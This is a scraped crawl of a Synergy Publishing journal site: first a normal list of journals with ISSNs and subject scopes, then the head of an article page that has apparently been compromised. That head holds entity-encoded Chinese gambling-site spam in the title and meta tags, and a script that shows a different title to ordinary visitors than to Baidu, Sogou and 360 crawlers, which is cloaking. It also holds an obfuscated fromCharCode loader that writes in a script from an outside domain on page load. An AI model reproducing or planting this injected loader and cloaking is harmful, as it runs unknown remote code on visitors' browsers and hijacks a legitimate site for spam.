				<p><a href="https://ojs.s-p.sg/index.php/hgyjxjz" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/hgyjxjz/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/hgyjxjz/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-28">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">电力与能源前沿</td><td rowspan="7" align="center" width="243"><a href="/index.php/dlynyqy"><img style="border: 1px solid #999; padding: 4px;" src="/public/site/images/admin/电力与能源前沿-封面(1)2.jpg" alt="" /></a> </td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30">Power and Energy Frontiers</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30"> <span><span>3029-2425</span>（Online）<span>3029-2417</span>（Print）</span></td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:	<br />
ojs@s-p.sg">ojs@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 电力电子技术</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. 电力工程</td><td style="border-bottom: #000 1px solid;" width="202">3. 发电技术</td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">4. 节能技术</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">5. 新能源</td><td style="border-bottom: #000 1px solid;" height="20">6. 能源系统工程</td></tr><tr><td style="border-right: #000 1px solid;" height="20">7. 动力与电气工程</td><td style="border-right: #000 1px solid;" height="20"> </td><td height="20"> </td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/dlynyqy/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/dlynyqy" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/dlynyqy/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/dlynyqy/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-29">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">档案管理与企业发展研究</td><td rowspan="7" align="center" width="243"><a href="/index.php/daglyqyfzyj"><img style="border: 1px solid #999; padding: 4px;" src="/public/site/images/admin/档案管理与企业发展研究-封面(1)1.jpg" alt="" /></a> </td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30">Research on Archives Management and Enterprise Development</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30"> <span><span>3029-2441</span>（Online）<span>3029-2433</span>（Print）</span></td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:	<br />
ojs@s-p.sg">ojs@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 企业管理</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. 人力资源管理</td><td style="border-bottom: #000 1px solid;" width="202">3. 行政管理</td></tr><tr><td style="border-right: #000 1px solid;" height="20">4. 档案管理</td><td style="border-right: #000 1px solid;" height="20">5. 组织管理</td><td>6. 绩效考核</td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/daglyqyfzyj/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/daglyqyfzyj" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/daglyqyfzyj/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/daglyqyfzyj/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-30">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">现代教育进展</td><td rowspan="7" align="center" width="243"><a href="/index.php/xdjyjz"><img style="border: 1px solid #999; padding: 4px;" src="/public/site/images/admin/现代教育进展封面(1)2.jpg" alt="" /></a></td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30">Progress of Modern Education</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30"> <span><span>3029-2468</span>（Online）<span>3029-245X</span>（Print）</span></td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">半月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:	<br />
ojs@s-p.sg">ojs@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 教育理论</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. 教育社会学</td><td style="border-bottom: #000 1px solid;" width="202">3. 教育心理学</td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">4. 教育技术</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">5. 基础教育</td><td style="border-bottom: #000 1px solid;" height="20">6. 职业教育与成人教育</td></tr><tr><td style="border-right: #000 1px solid;" height="20">7. 高等教育</td><td style="border-right: #000 1px solid;" height="20"> </td><td height="20"> </td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/xdjyjz/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/xdjyjz" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/xdjyjz/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/xdjyjz/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-31">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">资源与环保进展</td><td rowspan="7" align="center" width="243"><a href="/index.php/zyyhbjz"><img style="border: 1px solid #999; padding: 4px;" src="/public/site/images/admin/资源与环保进展-封面(1)1.jpg" alt="" /></a> </td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30">Progress in Resources and Environmental Protection</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30"> <span><span>3029-2484</span>（Online）<span>3029-2476</span>（Print）</span></td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:	<br />
ojs@s-p.sg">ojs@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 自然资源利用</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. 土地资源利用</td><td style="border-bottom: #000 1px solid;" width="202">3. 环境污染治理</td></tr><tr><td style="border-right: #000 1px solid;" height="20">4. 环境监测</td><td style="border-right: #000 1px solid;" height="20">5. 节能减排</td><td>6. 生态保护与修复</td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/zyyhbjz/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/zyyhbjz" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/zyyhbjz/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/zyyhbjz/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-46">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="75" height="30"><strong>Serial Title:</strong></td><td width="476" height="30"><span>Review of Educational Theory </span></td><td rowspan="6" align="center" width="221"><a href="/index.php/ret"><img style="border: 1px solid #999; padding: 4px;" src="/public/site/images/admin/ret1.jpg" alt="" /></a></td></tr><tr><td width="75" height="30"><strong><strong> ISSN:</strong></strong></td><td height="30">2591-7633 (Online) 2591-7625(Print)</td></tr><tr><td width="75" height="30"><strong>Frequency:</strong></td><td height="30">Half-yearly</td></tr><tr><td width="75" height="30"><strong>Language:</strong></td><td height="30">English</td></tr><tr><td width="75" height="30"><strong>E-mail:</strong></td><td height="30"><a href="mailto:contact@s-p.sg">contact@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>The scope of articles collected in journal is as follows:</strong></p></td></tr><tr><td colspan="2"> <table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">1.<span>Basic theory of education</span></span></span></td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">2.<span>Higher education management</span></span></span></td><td style="border-bottom: #000 1px solid;" width="202"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">3.<span>Teacher education</span></span></span></td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">4.<span>Curriculum and teaching theory</span></span></span></td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">5.<span>Educational policy and management</span></span></span></td><td style="border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">6.<span>Educational economy and Finance</span></span></span></td></tr><tr><td style="border-right: #000 1px solid;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">7.<span>Comparative education</span></span></span></td><td style="border-right: #000 1px solid;" width="202" height="20">8.Sociology of education</td><td>9.Instructional design</td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/ret/about/submissions#onlineSubmissions"><span style="color: #fff;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Online Submissions</span></span></span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/ret" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/ret/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/ret/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-45">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="75" height="30"><strong>Serial Title:</strong></td><td width="476" height="30"><span>Frontiers Research of Architecture and Engineering </span></td><td rowspan="6" align="center" width="221"><a href="/index.php/frae"><img style="border: 1px solid #999; padding: 4px;" src="/public/site/images/admin/frae.jpg" alt="" /></a></td></tr><tr><td width="75" height="30"><strong><strong> ISSN:</strong></strong></td><td height="30">2591-7595 (Online) 2591-7587(Print)</td></tr><tr><td width="75" height="30"><strong>Frequency:</strong></td><td height="30">Half-yearly</td></tr><tr><td width="75" height="30"><strong>Language:</strong></td><td height="30">English</td></tr><tr><td width="75" height="30"><strong>E-mail:</strong></td><td height="30"><a href="mailto:contact@s-p.sg">contact@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>The scope of articles collected in journal is as follows:</strong></p></td></tr><tr><td colspan="2"> <table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">1.<span>Architectural design</span></span></span></td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">2.<span>Construction and building materials</span></span></span></td><td style="border-bottom: #000 1px solid;" width="202"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">3.<span>Municipal public facilities construction</span></span></span></td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">4.<span>Building operations</span></span></span></td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">5.<span>Running water conveyance project</span></span></span></td><td style="border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">6.<span>Green building</span></span></span></td></tr><tr><td style="border-right: #000 1px solid;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">7.<span>Industrial and mining engineering building</span></span></span></td><td style="border-right: #000 1px solid;" width="202" height="20">8.Municipal engineering</td><td>9.Municipal road construction</td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/jams/about/submissions#onlineSubmissions"><span style="color: #fff;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Online Submissions</span></span></span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/frae" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/frae/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/frae/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-44">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="75" height="30"><strong>Serial Title:</strong></td><td width="476" height="30"><span>Journal of Advances in Medicine Science </span></td><td rowspan="6" align="center" width="221"><a href="/index.php/jams"><img style="border: 1px solid #999; padding: 4px;" src="/public/site/images/admin/jams1.jpg" alt="" /></a></td></tr><tr><td width="75" height="30"><strong><strong> ISSN:</strong></strong></td><td height="30">2591-7617 (Online) 2591-7609(Print)</td></tr><tr><td width="75" height="30"><strong>Frequency:</strong></td><td height="30">Half-yearly</td></tr><tr><td width="75" height="30"><strong>Language:</strong></td><td height="30">English</td></tr><tr><td width="75" height="30"><strong>E-mail:</strong></td><td height="30"><a href="mailto:contact@s-p.sg">contact@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>The scope of articles collected in journal is as follows:</strong></p></td></tr><tr><td colspan="2"> <table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">1.<span>Medical theory research</span></span></span></td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">2.<span>Clinical medicine research</span></span></span></td><td style="border-bottom: #000 1px solid;" width="202"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">3.<span>Medical practice</span></span></span></td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">4.<span>Health care medicine</span></span></span></td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">5.<span>Preventive medicine</span></span></span></td><td style="border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">6.<span>Nursing medicine</span></span></span></td></tr><tr><td style="border-right: #000 1px solid;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">7.<span>Medicine and medicinal chemistry</span></span></span></td><td style="border-right: #000 1px solid;" width="202" height="20">8.Hospital management</td><td>9.Health policy</td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/jams/about/submissions#onlineSubmissions"><span style="color: #fff;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Online Submissions</span></span></span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/jams" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/jams/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/jams/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-43">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="75" height="30"><strong>Serial Title:</strong></td><td width="476" height="30"><span>Journal of Oncology Research </span></td><td rowspan="6" align="center" width="221"><a href="/index.php/jor"><img style="border: 1px solid #999; padding: 4px;" src="/public/site/images/admin/jor.jpg" alt="" /></a></td></tr><tr><td width="75" height="30"><strong><strong> ISSN:</strong></strong></td><td height="30">2630-5267 (Online)</td></tr><tr><td width="75" height="30"><strong>Frequency:</strong></td><td height="30">Half-yearly</td></tr><tr><td width="75" height="30"><strong>Language:</strong></td><td height="30">English</td></tr><tr><td width="75" height="30"><strong>E-mail:</strong></td><td height="30"><a href="mailto:contact@s-p.sg">contact@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>The scope of articles collected in journal is as follows:</strong></p></td></tr><tr><td colspan="2"> <table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">1.<span>Cancer Chemotherapy</span></span></span></td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">2.<span>Cancer prevention</span></span></span></td><td style="border-bottom: #000 1px solid;" width="202"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">3.<span>Viral oncology</span></span></span></td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">4.<span>Carcinogenesis</span></span></span></td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">5.<span>Angiogenesis</span></span></span></td><td style="border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">6.<span>Tumor markers</span></span></span></td></tr><tr><td style="border-right: #000 1px solid;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">7.<span>Radiotherapy and biotherapy</span></span></span></td><td style="border-right: #000 1px solid;" width="202" height="20">8.Clinical Trials in Oncology</td><td>9.Cancer Nanotechnology</td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/jor/about/submissions#onlineSubmissions"><span style="color: #fff;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Online Submissions</span></span></span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/jor" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/jor/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/jor/user/register" class="action">Register</a></p>
    <hr />
    
<div id="journalListPageInfo">1 - 25 of 35 Items</div>
<div id="journalListPageLinks"><strong>1</strong>&nbsp;<a href="https://ojs.s-p.sg/index.php/index?journalsPage=2#journals">2</a>&nbsp;<a href="https://ojs.s-p.sg/index.php/index?journalsPage=2#journals">&gt;</a>&nbsp;<a href="https://ojs.s-p.sg/index.php/index?journalsPage=2#journals">&gt;&gt;</a>&nbsp;</div>


</div><!-- content -->
</div><!-- main -->
</div><!-- body -->






</div><!-- container -->
<div class="ylk">
<div class="youlian">
<li><a href="https://creativecommons.org/licenses/by-nc/4.0/" target="_blank" rel="nofollow"><img src="/images/CCBY-usp.jpg" /></a></li>
<li><a href="https://en.wikipedia.org/wiki/Open_access" target="_blank" rel="nofollow"><img src="/images/OAlogo-USP.jpg" /></a></li>
<li><a href="https://scholar.google.com.sg/" target="_blank" rel="nofollow"><img src="/images/Google-Scholar.jpg" /></a></li>
<li><a href="https://www.crossref.org/" target="_blank" rel="nofollow"><img src="/images/crossref.png" /></a></li>
<li><a href="http://dx.doi.org/" target="_blank" rel="nofollow"><img src="/images/doi.jpg" /></a></li>
<li><a href="https://jgateplus.com/home/" target="_blank" rel="nofollow"><img src="/images/J-Gate.png" /></a></li>
<li><a href="https://www.crossref.org/services/similarity-check/" target="_blank" rel="nofollow"><img src="/images/turnitin-logo-2x.PNG" /></a></li>
</div>
</div>
<div class="dibu">
<div class="dibu_zi">

<label for="dianhua" >
	Headquarter Telphone </label>
: +65 62233778  
<label for="youxiang" >
	E-mail </label>
: contact@s-p.sg<br />

<label for="banquan" >
	Copyright © Synergy Publishing Pte. Ltd. All rights reserved </label>



</div>
</div>
<!--返回顶部-->

<script type="text/javascript" src="/js/top.js"></script>
<div class="floating_ck">
	<dl>
    	<dt></dt>
        <dd class="consult">
        	<a href="https://www.facebook.com/Synergy-Publishing-291584571323182/" target="_blank"><span>Facebook</span>
        	</a>
        </dd>
        <dd class="words">
        	<a href="https://twitter.com/synergy_contact" target="_blank"><span>Twitter</span>
            </a>
        </dd>
       
                <dd class="return">
        	<span onClick="gotoTop();return false;">Top</span>
        </dd>
    </dl>
</div>
<div style="display:none"><script src="https://s13.cnzz.com/z_stat.php?id=1273130420&web_id=1273130420" language="JavaScript"></script></div>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ojs.s-p.sg/index.php/jxffcxysj/article/view/14443
body_size: 13709
content:
<!DOCTYPE html>
<html lang="">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#31859;&#20848;&#109;&#105;&#108;&#097;&#110;&#23448;&#32593;&#20837;&#21475;&#32;&#45;&#32;&#24179;&#21488;&#30331;&#24405;&#183;&#32593;&#39029;&#29256;&#25163;&#26426;&#29256;&#35775;&#38382;&#19982;&#20307;&#32946;&#30005;&#31454;&#23089;&#20048;&#31995;&#32479;&#36164;&#26009;</title>
<meta name="keywords" content="&#31859;&#20848;&#20307;&#32946;&#44;&#109;&#105;&#108;&#097;&#110;&#23448;&#32593;&#44;&#20307;&#32946;&#24179;&#21488;&#44;&#30005;&#31454;&#23089;&#20048;&#44;&#20154;&#20107;&#21151;&#33021;&#44;&#24456;&#24456;&#22330;&#12304;&#44;&#26827;&#29260;&#28216;&#25103;&#44;&#30005;&#23376;&#20013;&#24515;&#44;&#32593;&#22336;&#23548;&#33322;&#44;&#32593;&#39029;&#21475;&#44;&#25163;&#26426;&#20307;&#39564;&#44;&#31859;&#20848;&#30331;&#24405;" />
<meta name="description" content="&#12304;&#20052;&#22969;&#25512;&#33616;&#12305;&#32;&#31859;&#20848;&#109;&#105;&#108;&#097;&#110;&#23448;&#32593;&#65292;&#12304;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#109;&#105;&#108;&#097;&#110;&#46;&#99;&#111;&#109;&#12305;&#32;&#25552;&#20379;&#32593;&#39029;&#29256;&#19982;&#25163;&#26426;&#29256;&#20837;&#21475;&#21442;&#32771;&#20869;&#23481;&#65292;&#28085;&#30422;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#20154;&#20107;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#20998;&#31867;&#25991;&#26723;&#65292;&#22522;&#20110;&#32593;&#39029;&#32467;&#26500;&#12289;&#20837;&#21475;&#36335;&#24452;&#12289;&#35774;&#22791;&#37197;&#31215;&#12289;&#21151;&#33021;&#27169;&#22359;&#21046;&#24230;&#36827;&#34892;&#20307;&#39564;&#30740;&#31350;&#21644;&#29702;&#35770;&#32479;&#31561;&#12290;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="Synergy Publishing Pte. Ltd."}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
	<meta name="description" content="" />
	<meta name="keywords" content="" />
	<meta name="generator" content="Open Journal Systems 2.4.8.1" />
	
		<link rel="stylesheet" href="https://ojs.s-p.sg/lib/pkp/styles/pkp.css" type="text/css" />
	<link rel="stylesheet" href="https://ojs.s-p.sg/lib/pkp/styles/common.css" type="text/css" />
	<link rel="stylesheet" href="https://ojs.s-p.sg/styles/common.css" type="text/css" />
	<link rel="stylesheet" href="https://ojs.s-p.sg/styles/compiled.css" type="text/css" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<!-- Base Jquery -->
<script src="https://www.paypal.com/sdk/js?client-id=BAAdXUb_Os7wWg1yHOy-PbpIiDWAR4sdpf0uYdqDVCnu7yRFidmJL0qJNnw0p4Jthx2xv-rhhkzYvmuAnY&components=hosted-buttons&disable-funding=venmo&currency=USD"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/lib/jquery/jquery.min.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/lib/jquery/plugins/jqueryUi.min.js"></script>

	
	
	<link rel="stylesheet" href="https://ojs.s-p.sg/styles/sidebar.css" type="text/css" />		<link rel="stylesheet" href="https://ojs.s-p.sg/styles/rightSidebar.css" type="text/css" />	
			<link rel="stylesheet" href="https://ojs.s-p.sg/plugins/blocks/languageToggle/styles/languageToggle.css" type="text/css" />
	
	<!-- Default global locale keys for JavaScript -->
	
<script type="text/javascript">
	jQuery.pkp = jQuery.pkp || { };
	jQuery.pkp.locale = { };
			
				jQuery.pkp.locale.form_dataHasChanged = 'The data on this form has changed. Continue anyway?';
	</script>
	<!-- Compiled scripts -->
			
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/lib/jquery/plugins/jquery.tag-it.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/lib/jquery/plugins/jquery.cookie.js"></script>

<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/functions/fontController.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/functions/general.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/functions/jqueryValidatorI18n.js"></script>

<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/classes/Helper.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/classes/ObjectProxy.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/classes/Handler.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/classes/linkAction/LinkActionRequest.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/classes/features/Feature.js"></script>

<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/controllers/SiteHandler.js"></script><!-- Included only for namespace definition -->
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/controllers/UrlInDivHandler.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/controllers/AutocompleteHandler.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/controllers/ExtrasOnDemandHandler.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/controllers/form/FormHandler.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/controllers/form/AjaxFormHandler.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/controllers/form/ClientFormHandler.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/controllers/grid/GridHandler.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/controllers/linkAction/LinkActionHandler.js"></script>

<script type="text/javascript" src="https://ojs.s-p.sg/js/pages/search/SearchFormHandler.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/js/statistics/ReportGeneratorFormHandler.js"></script>
<script type="text/javascript" src="https://ojs.s-p.sg/plugins/generic/lucene/js/LuceneAutocompleteHandler.js"></script>

<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/lib/jquery/plugins/jquery.pkp.js"></script>	
	<!-- Form validation -->
	<script type="text/javascript" src="https://ojs.s-p.sg/lib/pkp/js/lib/jquery/plugins/validate/jquery.validate.js"></script>
	<script type="text/javascript">
		<!--
		// initialise plugins
		
		$(function(){
			jqueryValidatorI18n("https://ojs.s-p.sg", "en_US"); // include the appropriate validation localization
			
			$(".tagit").live('click', function() {
				$(this).find('input').focus();
			});
		});
		// -->
